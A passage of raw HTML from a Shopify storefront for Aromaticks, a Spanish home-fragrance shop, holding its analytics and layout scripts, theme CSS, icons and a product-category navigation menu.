      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"4ebef9a0-32c3-4aff-b527-f1408727b53b-1770074367","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aromaticks.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://aromaticks.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="24936939571"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="191432327498"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aromaticks.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--27532778242378__custom_liquid_pV79pL" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--27532778242378__custom_liquid_pV79pL-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778242378__custom_liquid_pV79pL-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778242378__custom_liquid_pV79pL-padding">
    <!-- 🔹 Aromaticks: Announcement Bar fijo -->
<div id="aromaticks-ann" role="banner" aria-label="Información importante">
  <div class="a-ann__content--static">
    <span>REGALO EXCLUSIVO EN PEDIDOS +99€</span>
  </div>
</div>

<style>
  :root{ --a-ann-h: 0px; }

  #aromaticks-ann{
    position: fixed;
    top: 0; left: 0; right: 0;
    width: 100%;
    background:#323741;
    color:#FFFFFF;
    border-bottom: 1px solid rgba(0,0,0,.12);
    display:flex; 
    justify-content:center; 
    align-items:center;
    padding:1.1rem 0;
    z-index:900;
    overflow:hidden;
    text-transform:uppercase;
    font-weight:700;
    letter-spacing:.05em;
    font-size: clamp(1.05rem, 2vw, 1.45rem);
    white-space:nowrap;
  }

  .a-ann__content--static {
    display:flex;
    justify-content:center;
    align-items:center;
    gap:1rem;
    padding:0 1rem;
  }

  #aromaticks-ann span{
    display:inline-block;
  }

  @media (max-width: 480px){
    #aromaticks-ann{
      font-size: clamp(1.15rem, 4vw, 1.35rem);
      padding:1.2rem 0;
    }
  }

  /* Sticky header compatible Dawn */
  .section-header{ margin-top: var(--a-ann-h) !important; }

  .section-header.shopify-section-header-sticky{
    margin-top:0 !important;
    top: var(--a-ann-h) !important;
  }

  sticky-header.header-wrapper.shopify-section-header-sticky,
  .header-wrapper.shopify-section-header-sticky{
    top: var(--a-ann-h) !important;
  }

  body{ padding-top:0 !important; }
</style>

<script>
(function(){
  if (window.__aAnnDone) return; 
  window.__aAnnDone = true;

  function setBarHeight(){
    var bar = document.getElementById('aromaticks-ann');
    if(!bar) return;
    var h = Math.ceil(bar.getBoundingClientRect().height);
    var safeTop = 0;
    try{ 
      safeTop = parseInt(getComputedStyle(document.documentElement).getPropertyValue('env(safe-area-inset-top)'))||0; 
    }catch(e){}
    document.documentElement.style.setProperty('--a-ann-h', (h + safeTop) + 'px');
  }

  function init(){
    setBarHeight();
    window.addEventListener('resize', setBarHeight, {passive:true});
    if (document.fonts && document.fonts.ready) document.fonts.ready.then(setBarHeight);

    var hdr = document.querySelector('.section-header') 
      || document.querySelector('#shopify-section-header') 
      || document.querySelector('.header-wrapper');
      
    if (hdr && 'MutationObserver' in window){
      new MutationObserver(setBarHeight).observe(hdr, {
        attributes:true, 
        attributeFilter:['class','style']
      });
    }
  }

  if (document.readyState === 'loading'){
    document.addEventListener('DOMContentLoaded', init);
  } else { 
    init(); 
  }
})();
</script>
  </div>
</div>


</section><div id="shopify-section-sections--27532778242378__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 190px;
    max-width: 190px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en/collections/especial-gourmet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Especial Gourmet
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Catalytic lamps
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamparas-cataliticas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Catalytic lamps
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/lamparas-cataliticas-maison-berger-paris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lamps
                                  </a></li><li><a href="/en/collections/fragancias-lampara-catalitica-maison-berger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Home perfumes
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en/collections/aromaterapia" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Aromatherapy
                    </a></li><li><a href="/en/collections/cuidado-ropa" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Clothing care
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diffusers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-difusores" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diffusers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/difusor-electrico-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Electric diffusers
                                  </a></li><li><a href="/en/collections/recargas-difusor-electrico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diffuser refills
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For our home
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-para-nuestro-hogar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For our home
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/limpieza-de-hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Limpieza
                                  </a></li><li><a href="/en/collections/quemador-y-ceras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    wax burners
                                  </a></li><li><a href="/en/collections/armarios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cabinets and drawers
                                  </a></li><li><a href="/en/collections/spray-para-hogar-y-textiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Room and textile spray
                                  </a></li><li><a href="/en/collections/inciensos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Incenses
                                  </a></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Mikados
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-mikados" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Mikados
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/en/collections/mikados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mikados
                                              </a>
                                            </li><li>
                                              <a href="/en/collections/recargas-mikado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mikado Refills
                                              </a>
                                            </li><li>
                                              <a href="/en/collections/mikados-premium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mikados Large format
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/en/collections/velas-perfumadas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Velas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For your car
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-para-tu-coche" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For your car
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/difusor-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car diffusers
                                  </a></li><li><a href="/en/collections/recargas-difusor-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car recharges
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Cosmetics
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-corporal" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Cosmetics
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/eau-de-toilette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eau de Toilette
                                  </a></li><li><a href="/en/collections/cosmetica-natural" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Natural cosmetics
                                  </a></li><li><a href="/en/collections/jabones-artesanos-y-naturales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Soaps
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bathroom
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bano" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bathroom
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/en/collections/geles-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shower gels
                                              </a>
                                            </li><li>
                                              <a href="/en/collections/jabones-artesanos-y-naturales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Natural soaps
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BRANDS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BRANDS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/aromaticks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AROMATICKS
                                  </a></li><li><a href="/en/collections/boles-dolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BOLES D&#39;OLOR
                                  </a></li><li><a href="/en/collections/durance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DURANCE
                                  </a></li><li><a href="/en/collections/esteban-paris-parfums" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ESTEBAN PARIS
                                  </a></li><li><a href="/en/collections/maison-berger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MAISON BERGER PARIS
                                  </a></li><li><a href="/en/collections/mathilde-m" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MATHILDE M.
                                  </a></li><li><a href="/en/collections/terre-doc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TERRE D&#39;OC
                                  </a></li><li><a href="/en/collections/velas-voluspa-lujo-y-aroma-inigualable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VOLUSPA
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en/collections/ya-no-vuelven" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Ya no vuelven 
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://clientes.aromaticks.com?locale=en&region_country=ES" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
